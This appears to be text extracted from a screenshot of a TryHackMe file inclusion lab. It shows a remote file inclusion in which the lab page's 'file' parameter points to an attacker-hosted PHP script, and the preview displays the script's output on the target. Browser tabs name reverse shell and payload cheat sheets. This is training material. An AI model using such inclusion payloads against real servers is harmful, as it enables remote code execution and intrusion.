 Lab #Playground
updog - /tmp
10.10.172.161/playground.php?file=http%3A%2F%2F10.10.7
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef GitHub - swisskyrepo/… Reverse Shell Cheat S…
Home / Lab #Playground
File Inclusion Lab
Lab #Playground: Include a file in the input form below
File Name Apply any technique! Include
Current Path
/var/www/html
File Content Preview of http://10.10.75.70:9090/hostname.php
lfi-vm-thm-f8c5b1a78692